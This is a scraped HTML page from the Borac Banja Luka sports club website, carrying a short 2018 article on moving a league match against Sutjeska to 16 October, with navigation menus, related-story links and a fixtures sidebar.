https://borac-sport.com/wp-content/uploads/2025/11/radnickiobrenovac-borac-novembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац послије петераца срушио Раднички у Обреновцу!</a></li><li><a href="https://borac-sport.com/poznata-satnica-utakmica-na-turniru-nordijske-lige/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Позната сатница утакмица на турниру Нордијске лиге</a></li><li><a href="https://borac-sport.com/vaterpolisti-poceli-prvenstvo-pobjedom-sjajan-finis-crveno-plavih-za-trijumf-u-kragujevcu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-rasina-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-rasina-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-rasina-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-rasina-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-rasina-novembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Ватерполисти почели првенство побједом: Сјајан финиш црвено-плавих за тријумф у Крагујевцу!</a></li><li><a href="https://borac-sport.com/borac-pocinje-novu-sezonu-u-prvoj-b-ligi-srbije-crveno-plavi-u-kragujevcu-docekuju-rasinu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/03/vkborac-ekipa-mart2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/03/vkborac-ekipa-mart2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/03/vkborac-ekipa-mart2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/03/vkborac-ekipa-mart2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/03/vkborac-ekipa-mart2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац почиње нову сезону у Првој Б лиги Србије: Црвено-плави у Крагујевцу дочекују Расину</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21093"><a href="https://borac-sport.com/category/futsal/">Футсал</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/borac-preko-premijerligaskog-lidera-do-cetvrtfinala-kupa-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Борац преко премијерлигашког лидера до четвртфинала Купа БиХ!</a></li><li><a href="https://borac-sport.com/sjajna-igra-futsalera-zeljeznicar-savladan-u-boriku/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/futsal-borac-zeljeznicar-novembar-2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/futsal-borac-zeljeznicar-novembar-2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/futsal-borac-zeljeznicar-novembar-2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/futsal-borac-zeljeznicar-novembar-2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/futsal-borac-zeljeznicar-novembar-2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Сјајна игра футсалера, Жељезничар савладан у Борику</a></li><li><a href="https://borac-sport.com/borac-porazen-u-cazinu-crveno-plavi-u-11-minutu-ostali-bez-prvog-golmana/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/bubamara-borac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/bubamara-borac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/bubamara-borac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/bubamara-borac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/bubamara-borac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац поражен у Цазину: Црвено-плави у 11. минуту остали без првог голмана</a></li><li><a href="https://borac-sport.com/borac-protiv-sloge-u-osmini-finala-kupa-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/misic-i-mirkovic-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/misic-i-mirkovic-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/misic-i-mirkovic-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/misic-i-mirkovic-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/misic-i-mirkovic.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац против Слоге у осмини финала Купа БиХ</a></li><li><a href="https://borac-sport.com/borac-bez-problema-izborio-osminu-finala-kupa-rs/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/10/futsal-borac-2025-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/10/futsal-borac-2025-2026-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/10/futsal-borac-2025-2026-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/10/futsal-borac-2025-2026-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/10/futsal-borac-2025-2026.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац без проблема изборио осмину финала Купа РС</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25082"><a href="https://borac-sport.com/category/ostali-sportovi/">Остали спортови</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/relja-grahovac-postavio-licni-rekord-u-slovackoj/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Реља Граховац поставио лични рекорд у Словачкој</a></li><li><a href="https://borac-sport.com/relja-grahovac-izborio-nastup-na-juniorskom-prvenstvu-evrope/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Реља Граховац изборио наступ на јуниорском првенству Европе</a></li><li><a href="https://borac-sport.com/atleticarima-borca-17-medalja-na-prvenstvu-republike-srpske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Атлетичарима Борца 17 медаља на првенству Републике Српске</a></li><li><a href="https://borac-sport.com/relja-grahovac-isplivao-a-normu-za-evropsko-juniorsko-prvenstvo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Реља Граховац испливао А норму за Европско јуниорско првенство!</a></li><li><a href="https://borac-sport.com/atleticari-briljirali-u-beogradu-osvojeno-19-medalja-na-dvoranskim-prvenstvima-rs-i-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Атлетичари бриљирали у Београду! Освојено 19 медаља на дворанским првенствима РС и БиХ</a></li></ul></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a target="_blank" href="http://arhiva.borac-sport.com/">Архива</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38381"><a href="https://borac-sport.com/?rstr=lat">Lat</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38382"><a href="https://borac-sport.com/?rstr=cyr">Ћир</a></li></ul></div></div></div></div></div></div></div></nav></header><main id="mvp-main-wrap" class="left relative"><div id="mvp-main-body-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-main-body" class="left relative"><article id="mvp-article-wrap" class="post-10211 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal" itemscope itemtype="http://schema.org/NewsArticle"><div class="mvp-sec-pad left relative"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://borac-sport.com/borac-protiv-sutjeske-16-oktobra/"/><div id="mvp-article-head" class="left relative"><h3 class="mvp-post-cat left"><a class="mvp-post-cat-link" href="https://borac-sport.com/category/fudbal/"><span class="mvp-post-cat left">Фудбал</span></a></h3><h1 class="mvp-post-title left entry-title" itemprop="headline">Борац против Сутјеске 16. октобра</h1><div class="mvp-author-info-wrap left relative"><ul class="mvp-author-info-list left relative"><li class="mvp-author-info-thumb"> <img alt='' src='https://secure.gravatar.com/avatar/268e77ad45d0d5f5a01477432bea195463eb87a9f8333dc392d9cc58109b6f50?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/268e77ad45d0d5f5a01477432bea195463eb87a9f8333dc392d9cc58109b6f50?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/></li><li class="mvp-author-info-name" itemprop="author" itemscope itemtype="https://schema.org/Person"><p>by</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></li><li class="mvp-author-info-date"> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2018-10-01">01/10/2018</time></span><meta itemprop="dateModified" content="2018-10-04"/></li></ul></div></div><div class="mvp-post-content-out relative"><div class="mvp-post-content-in"><div id="mvp-post-content" class="left relative"><div class="mvp-content-box"><div class="mvp-post-soc-out relative"><div id="mvp-post-soc-wrap" class="left relative"><ul class="mvp-post-soc-list left relative"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://borac-sport.com/borac-protiv-sutjeske-16-oktobra/&amp;t=Борац против Сутјеске 16. октобра', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><li class="mvp-post-soc-fb"> <i class="fa fa-2 fa-facebook" aria-hidden="true"></i></li> </a> <a href="#" onclick="window.open('http://twitter.com/share?text=Борац против Сутјеске 16. октобра -&amp;url=https://borac-sport.com/borac-protiv-sutjeske-16-oktobra/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><li class="mvp-post-soc-twit"> <i class="fa fa-2 fa-twitter" aria-hidden="true"></i></li> </a> <a href="mailto:?subject=Борац против Сутјеске 16. октобра&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://borac-sport.com/borac-protiv-sutjeske-16-oktobra/"><li class="mvp-post-soc-email"> <i class="fa fa-2 fa-envelope" aria-hidden="true"></i></li> </a></ul></div><div class="mvp-post-soc-in"><div id="mvp-content-main" class="left relative" itemprop="articleBody"><div class="mvp-post-img-hide" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://borac-sport.com/wp-content/uploads/2018/10/mojovic_i_jakupovic.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="600"></div><div id="tps_slideContainer_10211" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide"><p><img fetchpriority="high" decoding="async" class="size-full aligncenter" src="http://borac-sport.com/wp-content/uploads/2018/10/mojovic_i_jakupovic.jpg" width="1000" height="600" /></p><p>Утакмица 10. кола Прве лиге Републике Српске између Борца и Сутјеске из Фоче, која је, календаром такмичења, предвиђена за 13. октобар, биће одиграна три дана касније, у уторак, 16. октобра са почетком у 17 часова. Разлог одгађања овог меча је пријатељска утакмица између клуба из Платонове улице и Олимпије Љубљана, актуелног шампиона Словенијe, која се игра за 12 дана на Градском стадиону са почетком у 15 часова.</p><p>(борац-спорт, фото: борац-спорт)</p></div></div><div class="theiaPostSlider_footer _footer"></div><p></p><div data-theia-post-slider-options='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_10211&quot;,&quot;nav&quot;:&quot;.theiaPostSlider_nav&quot;,&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/borac-sport.com\/borac-protiv-sutjeske-16-oktobra\/&quot;,&quot;postId&quot;:10211,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/borac-sport.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}'
 data-theia-post-slider-on-change-slide='&quot;&quot;'></div><div class="mvp-post-tags"> <span class="mvp-post-tags-header">Related Topics</span><span itemprop="keywords"></span></div><div class="posts-nav-link"></div><div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png"/><meta itemprop="url" content="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png"></div><meta itemprop="name" content=""></div></div></div></div></div></div></div><div id="mvp-side-wrap" class="relative ss"><section id="custom_html-3" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="text-8" class="mvp-side-widget widget_text"><div class="textwidget"><p><a href="https://borac-sport.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28263" src="https://borac-sport.com/wp-content/uploads/2025/03/banner-manji.jpg" alt="" width="300" height="250" /></a></p></div></section><section id="text-3" class="mvp-side-widget widget_text"><h4 class="mvp-sec-head"><span class="mvp-sec-head">Сљедеће утакмице</span></h4><div class="textwidget"><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/10/zrinjski_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Зрињски</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">WWIN лига БиХ</p><p class="kaha-fixtures-info-date"><strong>27. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">18:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/07/borac_najave.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/07/rk_borac_najave.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>22. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/11/izvidjac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Извиђач</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2023/11/sloga_futsal_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Слога</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>25. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2021/11/futsal_klub_borac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/12/domaljevac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Домаљевац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>28. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/11/ok_borac_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2019/09/zrk_borac_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Полуфинале Купа БиХ</p><p class="kaha-fixtures-info-date"><strong>25. мај 2024.</strong></p><p class="kaha-fixtures-info-time">18:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2019/11/zrk_hadzici_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Хаџићи</p></div></div></div></section></div></div><section id="mvp-more-post-wrap" class="left relative"><h4 class="mvp-sec-head"><span class="mvp-sec-head">More in Фудбал</span></h4><ul class="mvp-more-post-list left relative"><li> <a href="https://borac-sport.com/pionirima-bod-u-vrapcicima-kadeti-slavili-nakon-preokreta/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/08/dorian-haler-spahic-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/08/dorian-haler-spahic-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/08/dorian-haler-spahic-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/08/dorian-haler-spahic-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/08/dorian-haler-spahic.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2025/08/dorian-haler-spahic-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/08/dorian-haler-spahic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2025/08/dorian-haler-spahic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/pionirima-bod-u-vrapcicima-kadeti-slavili-nakon-preokreta/" rel="bookmark">Пионирима бод у Врапчићима, кадети славили након преокрета</a></h2><p>Пионири Борца ремизирали су у Врапчичима са Вележом резултатом 3:3 у заосталој утакмици 11....</p></div></li><li> <a href="https://borac-sport.com/borac-iscupao-pobjedu-na-pecari-crveno-plavi-12-put-zaredom-trijumfovali-nad-sirokim-brijegom/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/luka-juricic-sirokibrijeg-borac-novembar2025-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/luka-juricic-sirokibrijeg-borac-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/luka-juricic-sirokibrijeg-borac-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/luka-juricic-sirokibrijeg-borac-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/luka-juricic-sirokibrijeg-borac-novembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2025/11/luka-juricic-sirokibrijeg-borac-novembar2025-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/luka-juricic-sirokibrijeg-borac-novembar2025-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2025/11/luka-juricic-sirokibrijeg-borac-novembar2025-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /><div class="mvp-vid-box-wrap"> <i class="fa fa-2 fa-play" aria-hidden="true"></i></div></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/borac-iscupao-pobjedu-na-pecari-crveno-plavi-12-put-zaredom-trijumfovali-nad-sirokim-brijegom/" rel="bookmark">Борац &#8220;ишчупао&#8220; побједу на Пецари: Црвено-плави 12. пут заредом тријумфовали над Широким Бријегом!</a></h2><p>Борац је послије преокрета стигао до побједе на Пецари (1:2), поготком Амера Хироша у...</p></div></li><li> <a href="https://borac-sport.com/pioniri-u-posljednjim-sekundama-stigli-do-trijumfa-prvi-poraz-kadeta/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/08/dorian-haler-spahic-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/08/dorian-haler-spahic-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/08/dorian-haler-spahic-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/08/dorian-haler-spahic-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/08/dorian-haler-spahic.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2025/08/dorian-haler-spahic-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/08/dorian-haler-spahic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2025/08/dorian-haler-spahic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/pioniri-u-posljednjim-sekundama-stigli-do-trijumfa-prvi-poraz-kadeta/" rel="bookmark">Пионири у посљедњим секундама стигли до тријумфа, први пораз кадета</a></h2><p>Пионири Борца стигли су до побједе у дуелу са Широким Бријегом у посљедњим секундама....</p></div></li><li> <a href="https://borac-sport.com/marinovic-o-memorijalnoj-utakmici-bilo-je-dosta-emotivno-zizovic-je-ostvario-najveci-klupski-uspjeh/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/vinko-marinovic-borac-radnicki-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/vinko-marinovic-borac-radnicki-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/vinko-marinovic-borac-radnicki-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/vinko-marinovic-borac-radnicki-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/vinko-marinovic-borac-radnicki.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2025/11/vinko-marinovic-borac-radnicki-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/vinko-marinovic-borac-radnicki-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2025/11/vinko-marinovic-borac-radnicki-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /><div class="mvp-vid-box-wrap"> <i class="fa fa-2 fa-camera" aria-hidden="true"></i></div></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/marinovic-o-memorijalnoj-utakmici-bilo-je-dosta-emotivno-zizovic-je-ostvario-najveci-klupski-uspjeh/" rel="bookmark">Мариновић о меморијалној утакмици: &#8220;Било је доста емотивно, Жижовић је остварио највећи клупски успјех&#8220;</a></h2><p>Борац и Раднички 1923 одиграли су у суботу меморијалну утакмицу у знак сјећања на...</p></div></li></ul></section><div id="mvp-prev-next-wrap"><div id="mvp-prev-post-wrap"><div id="mvp-prev-post-arrow" class="relative"> <span class="fa fa-angle-left fa-4" aria-hidden="true"></span></div><div class="mvp-prev-next-text"> <a 